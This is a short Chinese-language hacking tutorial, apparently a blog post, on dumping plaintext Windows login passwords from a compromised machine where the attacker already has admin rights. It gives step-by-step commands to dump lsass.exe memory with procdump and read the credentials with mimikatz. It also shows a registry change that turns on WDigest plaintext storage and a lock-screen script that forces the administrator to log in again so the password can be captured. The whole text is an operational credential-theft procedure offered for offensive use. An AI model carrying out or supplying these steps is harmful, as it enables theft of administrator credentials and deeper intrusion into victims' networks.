前言

使用mimikatz读明文密码已经是老套路了。直接开始正文

前提条件:拿下了admin权限,管理员用密码登录机器,服务器运行lsass.exe进程(有时候任务管理器看不到进程)。

工具下载

使用

先把procdump传到目标鸡然后导出lsass.dmp

procdump64.exe -accepteula -ma lsass.exe lsass.dmp



然后把lsass.dmp拖回mimikatz的目录读密码,依次执行下面命令

mimikatz

privilege::debug

sekurlsa::minidump lsass.dmp

sekurlsa::logonpasswords

最后明文密码就出来了。

问题

如果出现密码为null

直接修改注册表来让Wdigest Auth保存明文口令:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

然后想办法让管理员重新登录(包里已经附带锁屏脚本)

输入如下命令

powershell -file lock-screen.ps1

系统直接用mimikatz抓密码出现如下报错也可以用此方法。

ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)